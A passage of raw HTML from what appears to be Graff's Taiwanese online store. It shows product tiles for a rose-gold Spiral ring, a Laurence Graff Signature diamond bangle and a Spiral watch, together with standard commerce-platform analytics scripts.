            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" tabindex="0">Spiral戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、3.5毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB712ALL_RGB714">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB712ALL_RGB714',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB712ALL_RGB714", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB712ALL_RGB714">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB712ALL_RGB714"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB712ALL_RGB714&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB712ALL_RGB714&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB712ALL_RGB714" />
        <meta itemprop="description" content="Laurence Graff Signature琢面密鑲鑽石手鐲" />
        <meta itemprop="name" content="Laurence Graff Signature琢面密鑲鑽石手鐲" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-diamond-bangle/RGB712ALL_RGB714.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="eeace3e7cc2cc49766b9dcb581" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB712ALL_RGB714"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB712ALL_RGB714"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-diamond-bangle/RGB712ALL_RGB714.html" aria-label="Laurence Graff Signature琢面密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw776ca4ea/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature琢面密鑲鑽石手鐲"
            title="Laurence Graff Signature琢面密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-diamond-bangle/RGB712ALL_RGB714.html" aria-label="Laurence Graff Signature琢面密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ccd25aa/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ccd25aa/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ccd25aa/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ccd25aa/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ccd25aa/sfcc-graff-staging/R/G/B/7/1/RGB714_180_GB27925_detail.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature琢面密鑲鑽石手鐲"
            title="Laurence Graff Signature琢面密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-diamond-bangle/RGB712ALL_RGB714.html" tabindex="0">Laurence Graff Signature琢面密鑲鑽石手鐲</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="GSP19PGDMPPALL_GSP19PGDMPP">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'GSP19PGDMPPALL_GSP19PGDMPP',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "GSP19PGDMPPALL_GSP19PGDMPP", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="GSP19PGDMPPALL_GSP19PGDMPP">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="GSP19PGDMPPALL_GSP19PGDMPP"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Watch&quot;,&quot;id&quot;:&quot;GSP19PGDMPPALL_GSP19PGDMPP&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_watches&quot;,&quot;price&quot;:&quot;650000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Watch&quot;,&quot;id&quot;:&quot;GSP19PGDMPPALL_GSP19PGDMPP&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_watches&quot;,&quot;price&quot;:&quot;650000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="GSP19PGDMPPALL_GSP19PGDMPP" />
        <meta itemprop="description" content="Spiral腕錶" />
        <meta itemprop="name" content="Spiral腕錶" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="650000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-watch/GSP19PGDMPPALL_GSP19PGDMPP.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="97c801037e573ad314c00c4dd6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=GSP19PGDMPPALL_GSP19PGDMPP"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="GSP19PGDMPPALL_GSP19PGDMPP"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-watch/GSP19PGDMPPALL_GSP19PGDMPP.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee276b0a/sfcc-graff-staging/G/S/P/1/9/GSP19PGDMPP_hero.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-watch/GSP19PGDMPPALL_GSP19PGDMPP.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b876337/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b876337/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b876337/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b876337/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6b876337/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-watch/GSP19PGDMPPALL_GSP19PGDMPP.html" aria-label="Spiral腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22c7604c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22c7604c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22c7604c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22c7604c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw22c7604c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_GSP19PGDMPPALL_GSP19PGDMPP_Side_5.jpg?sw=800&amp;sh=800"
            alt="Spiral腕錶"
            title="Spiral腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-watch/GSP19PGDMPPALL_GSP19PGDMPP.html" tabindex="0">Spiral腕錶</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">粉紅色貝母錶盤、鑽石、玫瑰金、粉紅色緞面錶帶、19毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="650000">
                    NT$ 650,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="GSP23PGD_GSP23PGD">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
